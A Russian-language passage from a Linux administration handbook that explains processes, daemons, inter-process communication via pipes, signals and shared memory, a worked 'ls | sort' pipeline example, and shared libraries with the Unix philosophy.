родителя, со своими собственными данными, скопированными у родительского
процесса. Во многих случаях, однако, этот дочерний процесс выполняется другой
программой. За некоторыми исключениями, его память просто замещается новой
программой, и начинается выполнение новой программы. Это механизм, используемый
init процессом (с процессом #1) для запуска дополнительных сервисов и выполнения
последовательности всей загрузки. В определенный момент один процесс из потомства
init запускает графический интерфейс для пользователей и входа в систему (подробно
эта последовательность событий описана в Раздел 9.1, «System Boot»).
Когда процесс выполняет задачу для которой он был запущен, он завершается. Затем
ядро высвобождает память, выделенную для этого процесса и перестает предоставлять
ему интервалы времени выполнения. Родительский процесс оповещается о том, что его
дочерний процесс был завершен, что позволяет процессу ожидать выполнения задач,
поставленных дочернему процессу. Это поведение ясно видно в интерпретаторе
командной строки (известной как shells). При вводе команды в командной строке,
запрос возвращается только после завершения выполнения этой команды. Большинство
оболочек позволяют выполнять команды в фоновом режиме (на заднем плане), для
этого надо просто добавить & в конец команды. Запрос тут же выводится снова, что
может вызвать проблемы если команде нужно выводить ее собственные данные.
B.5.2. Демоны
“Демон” - это процесс, запускаемый автоматически в последовательности загрузки. Он
продолжает работать (в фоновом режиме), выполняя задачи по обслуживанию или
предоставлению сервисов другим процессам. Эти “фоновые задачи” на самом деле
произвольны, и не соответствуют ничему конкретному, с точки зрения системы. Это
просто процессы, очень похожие на другие процессы, которые выполняются в свои
промежутки времени. Различие состоит только в человеческом языке: процесс, который
выполняется без взаимодействия с пользователем (в частности, без графического
интерфейса) называется “выполняющимся в фоновом режиме” или “демоном”.
СЛОВАРЬ Daemon, demon, уничижительный термин?
Хотя термин daemon разделяет его Греческую этимологию с demon, первый не подразумевает дьявольское зло,
вместо этого, следует воспринимать его как своего рода вспомогательного духа. Это различие достаточно тонко в
английском языке; и еще хуже в других языках, где то же самое слово используется для обоих значений.
Несколько таких демонов подробно описаны в Глава 9, Unix Services.
B.5.3. Межпроцессное взаимодействие
Изолированный процесс, демон или интерактивное приложение, редко бывает
полезным сам по себе, поэтому существует несколько методов, позволяющих отдельным
процессам взаимодействовать друг с другом для обмена данными или управления друг
другом. Общий термин обозначающий их - межпроцессное взаимодействие, или
коротко IPC (от англ. Inter-Process Communication).
Простейшая система IPC - использование файлов. Процесс, желающий передать
данные, пишет их в файл (с заранее известным именем), при этом получатель только
открывает файл и читает его содержимое.
В случае, когда вы не хотите сохранять данные на диск, вы можете использовать канал,
который является простым объектом с двумя концами; байты, написанные в одном
конце, доступны для чтения на другом. Это простой и удобный способ межпроцессного
взаимодействия, т.к. концы управляются отдельными процессами. Каналы могут быть
разделены на две категории: именованные и анонимные. Именованный канал
представляет собой запись в файловой системе (хотя передаваемые данные не хранятся
там), так оба процесса могут самостоятельно открыть его, если расположение
именованного канала заранее известно. В тех случаях, когда взаимодействующие
процессы связаны между собой (например, родительский и дочерний процессы),
родительский процесс также может создать анонимный канал перед тем как
"форкнется", а дочерний процесс наследует его. Таким образом оба процесса могут
обмениваться данными через канал без необходимости задействовать файловую систему.
НА ПРАКТИКЕ Конкретный пример
Давайте опишем подробнее, что происходит когда составная команда (конвейер) запускается в оболочке. Мы
предполагаем, что у нас есть процесс bash (стандартная оболочка в Debian), с pid 4374; в этой оболочке мы вводим
команду: ls | sort.
Вначале оболочка интерпретирует введенную команду. В нашем случае, он понимает, что это две программы (ls и
sort) с потоком данных, идущим из одного в другой (обозначается знаком |, известным как канал). Сначала bash
создает анонимный канал (который изначально существует только в рамках самого процесса bash).
Потом оболочка клонирует себя; это создает новый процесс bash с pid #4521 (идентификаторы процессов абстрактные номера, обычно не имеющие конкретного смысла). Процесс #4521 наследует канал, что означает, что
он может писать в его “входную” часть; bash перенаправляет его стандартный поток вывода во вход этого канала.
Затем он выполняет программу ls (и заменяет себя на нее), которая выводит список содержимого текущего
каталога. Так как ls пишет в свой стандартный вывод, а этот вывод был заранее перенаправлен, результат
эффективно отправляется в канал.
Похожая операция происходит и со второй командой: bash клонирует себя снова, что создает новый процесс bash с
pid #4522. Так как это тоже дочерний процесс #4374, он также наследует канал; затем bash соединяет его
стандартный ввод с выходом канала, выполняет команду sort (и заменяет себя на нее), которая сортирует ее
входные данные и выводит результат.
Теперь все кусочки головоломки собраны воедино: ls читает текущую директорию и пишет список файлов в канал;
sort читает этот список, сортирует его в алфавитном порядке и выводит результат. Затем процессы с номерами
#4521 и #4522 завершаются, а #4374 (который ждал их во время операции) возобновляет управление и выводит
приглашение, позволяющее пользователю ввести новую команду.
Однако, межпроцессное взаимодействие используется не только для передачи данных.
Во многих ситуациях, единственная информация, которую нужно передать: это
управляющие сообщения такие как “приостановить выполнения” или “возобновить
выполнение”. Unix (и Linux) предоставляют механизм, известный как сигналы, через
которые процесс может легко отправлять другому процессу специальные сигналы,
выбранные из определенного списка. Необходимо лишь знать pid целевого процесса.
Для более сложного взаимодействия существует механизм, предоставляющий процессу
возможность открыть доступ (полностью или частично) к своей выделенной памяти
другому процессу. Эта память может использоваться процессами для обмена данными
между ними.
Наконец, сетевое подключение может также помогать процессам взаимодействовать
друг с другом; причем, эти процессы могут быть запущенны на разных компьютерах и
находиться в тысячах километров друг от друга.
Это нормально для Unix-подобных систем: использовать все эти механизмы в разной
степени.
B.5.4. Библиотеки
Библиотеки функций играют решающую роль в Unix-подобных операционных системах.
Они не являются программами (они не могут быть выполнены самостоятельно), а
представляют собой фрагменты кода, которые могут быть использованы обычными
программами. Среди общих библиотек вы можете найти:
стандартная библиотека C (glibc), содержащая базовые функции, такие как функции
открывания файлов, сетевого соединения, и другие облегчающие взаимодействие с
ядром функции;
графические инструментарии (такие как Gtk+ и Qt) позволяют множеству
программ многократно использовать поддерживаемые ими графические объекты;
библиотека libpng, позволяющая загружать, интерпретировать и сохранять
изображения в формате PNG.
Благодаря этим библиотекам, приложения могут многократно использовать уже
существующий код. Разработка приложений упрощается, т.к. множество приложений
может использовать одни и те же функции. С библиотеками, часто разрабатываемыми
разными людьми, глобальная разработка системы становится ближе к исторической
философии Unix.
КУЛЬТУРА Путь Unix: что-то одно
Одна из фундаментальных концепций, лежащих в основе семейства операционных систем Unix гласит: "каждый
инструмент должен делать только одну вещь, и делать её хорошо; приложения могут впоследствии использовать эти
инструменты для строительства в итоге более продвинутой логики". Эта философия просматривается во множестве
воплощений. Скрипты оболочки могут быть лучшим примером: они собирают сложные последовательности из очень
простых инструментов (таких как grep, wc, sort, uniq и т.д.). Еще одной реализацией этой философии являются
библиотеки кода: библиотека libpng позволяет считывать и записывать изображения в формате PNG с разными
опциями и различными путями, но она делает только это; нет необходимости в функциях отображения или
редактирования изображения.
Кроме того, эти библиотеки часто называют “общими библиотеками”, так как ядро
может загружать их в память единожды, тогда как несколько процессов будут
использовать эти библиотеки одновременно. Это позволяет экономить память, в
сравнении с обратной (гипотетической) ситуацией, когда код библиотеки будет
загружаться в память столько раз, сколько процессов его использует.